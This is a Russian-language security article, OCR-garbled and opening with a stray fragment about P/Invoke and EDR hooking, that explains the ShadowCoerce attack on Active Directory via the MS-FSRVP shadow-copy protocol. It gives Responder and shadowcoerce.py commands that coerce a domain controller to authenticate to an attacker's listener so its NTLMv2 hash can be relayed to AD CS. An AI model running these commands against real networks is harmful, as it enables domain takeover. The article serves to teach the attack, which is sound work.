

#### **INFO**

Эти импорты представляют собой способ взаимодействия приложений .NET с неуправляемым кодом - таким, например, как функции библиотек user32.dll, kernel32.dll. Этот механизм P/Invoke (Platform) Invocation называется Services), а сами сигнатуры импортируемых функций с набором аргументов и типом возвранайти на сайте щаемого значения можно pinvoke.net.

При анализе этого добра в динамике, как ты понимаешь, дела обстоят еще проще: так как все EDR имеют привычку вешать хуки на userlandинтерфейсы, вызовы подозрительных API сразу поднимут тревогу. Подробнее об этом можно почитать в ресерче @ShitSecure, а в лабораторных условиях хукинг нагляднее всего продемонстрировать с помощью API Monitor.



Итак, что же со всем этим делать?

# SHADOWCOERCE

**KAK PAGOTAET HOBAЯ ATAKA** HA ACTIVE DIRECTORY



В этой статье я покажу, как работает атака ShadowCoerce, которая использует службу теневого копирования (VSS) и позволяет принудить учетку контроллера домена Active Directory авторизоваться на узле злоумышленника. А это, как ты догадываешься, может привести к захвату домена.

#### **PETITPOTAM И PRINTERBUG**

Ранее в тех же целях применялись техники PetitPotam и PrinterBug.

PetitPotam использовал функцию EfsRpcOpenFileRaw из протокола Microsoft Encrypting File System Remote Protocol (MS-EFSRPC), который предназначен для выполнения операций с зашифрованными данными, хранящимися в удаленных системах.

злоупотреблял PrinterBug функцией RpcRemoteFindFirstPrinterChangeNotificationEx в протоколе Microsoft Print System Remote Protocol (MS-RPRN). При атаке пользователь домена может заставить любую машину, на которой запущена служба очереди печати, подключиться к машине со включенным неограниченным делегированием. Для эксплуатации этого бага применяется инструмент Krbrelayx.



#### **WWW**

Подробнее об этих уязвимостях: . Compromising a Domain With the Help of a **Spooler** • Захват контроллера домена с помощью атаки

**PetitPotam** 

ShadowCoerce — новый способ принудительной аутентификации. Он использует протокол службы теневого копирования VSS (MS-FSRVP). Но прежде чем говорить о нем, расскажу пару слов о самой VSS.

#### *HTO TAKOE VSS*

Volume Shadow Copy Service (VSS) — это фича Windows Server, которая позволяет тихо, незаметно и централизованно бэкапить пользовательские данные.

Представь, что у тебя есть файловый сервер, бэкап которого делается ежедневно. Утром ты внес изменения в критически важный документ, а в конце рабочего дня что-то напутал и случайно удалил этот файл. Восстановить его из бэкапа будет невозможно, так как в утреннюю сессию он не попал. Однако если на сервере включена служба VSS, то можно не торопиться ломать клавиатуру об колено и кидать монитор в окошко - файл можно будет спасти!

По сути, VSS копирует всю информацию, хранящуюся на диске, но при этом отслеживает изменения и берет только нужные блоки. Сами копии делаются автоматически каждый час, и по умолчанию Windows хранит их в количестве 64 штук. VSS — штука удобная и повсеместно используется В ДОМЕННЫХ СЕТЯХ.

#### СТЕНД

- Для проведения атаки нам понадобится тестовый стенд:
- контроллер домена (DC) Windows Server 2016;
- центр сертификации (AD CS) Windows Server 2016 с включенной служ-
- 
- бой Web Enrollment;
- скомпрометированная учетная запись пользователя с низкими привиле-ГИЯМИ.

Судя по документации Microsoft, протокол удаленного файлового сервера VSS (MS-FSRVP):

- создает теневые копии файловых ресурсов на удаленных компьютерах;
- делает резервное копирование приложений;
- восстанавливает данные на файловых ресурсах SMB2.

Чтобы наш контроллер домена начал делать теневые копии, нужно установить службу агента VSS из меню «Роли сервера».



На момент написания статьи известны только две уязвимые функции, которые обрабатывает MS-FSRVP: IsPathSupported и IsPathShadowCopied. Именно они позволяют поднять наши права, так как обе работают с удаленными путями UNC.

#### **KAK PABOTAET SHADOWCOERCE**

Для ShadowCoerce доступен РоС, который демонстрирует злоупотребление этими функциями. Исполнение кода заставляет учетную запись контроллера домена запросить общий ресурс NETLOGON или SYSVOL из системы, находящейся под контролем злоумышленника. Принудительная аутентификация выполняется через SMB, в отличие от других подобных методов принуждения (PrinterBug и PetitPotam).



При эксплуатации уязвимости NTLMv2-хеш учетной записи хоста контроллера домена оказывается захвачен. Затем этот хеш передается в центр сертификации, чтобы зарегистрировать сертификат. После чего его можно использовать для аутентификации на контроллере домена через службу Kerberos.

В журнале событий контроллера домена видим, как запускается сам процесс и служба VSS.



Давай разберем сам процесс атаки ShadowCoerce.



Для ее проведения злоумышленник выполняет следующие действия.

- 1. Подключается к сетевому ресурсу с помощью эксплоита и злоупотребляет функциями IsPathSupported и IsPathShadowCopied в протоколе MS-FSRVP.
- 2. Получает NTLMv2-хеш от контроллера домена (SMB). Вредоносный код принуждает учетную запись контроллера домена к аутентификации по протоколу SMB на захваченном компьютере.
- З. Перенаправляет хеш в центр сертификации (LDAP).
- 4. Получает сертификат в Base64.

#### ЭКСПЛУАТАЦИЯ

Теперь я покажу, как выглядит сама эксплуатация.

Чтобы проверить, что служба VSS работает, попытаемся перехватить NTLMv2 с помощью Responder.

sudo responder  $-I$  eth0 -e <ip слушателя> -b -A -v

Нам понадобятся учетные данные любого пользователя домена, IP-адрес слушателя и IP-адрес контроллера домена. Пусть тебя не пугает ошибка подключения при первом запуске.

python3 shadowcoerce.py -d "домен" -u "имя пользователя" -p "пароль" <IP слушателя> <IP контроллера домена>



Поскольку на Kali мы слушаем SMB, нами будет захвачен хеш NTLMv2 учетной записи компьютера контроллера домена.

